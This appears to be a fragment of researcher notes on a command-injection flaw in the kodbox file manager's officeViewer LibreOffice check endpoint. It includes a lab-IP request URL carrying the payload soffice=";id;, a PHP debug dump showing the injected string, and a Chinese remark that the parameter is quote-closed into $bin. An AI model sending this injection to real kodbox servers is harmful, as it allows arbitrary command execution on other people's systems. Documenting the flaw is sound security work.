 192.168.145.131/kodbox/index.p
192.168.145.131/kodbox/index.php?plugin/officeViewer/libreOffice/index/check&soffice=";id;
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
/var/www/html/kodbox/plugins/officeViewer/controller/libreOffice/index.class.php:164:string '"";id;#"' (length=8)
soffice传入参数经过闭合传入$bin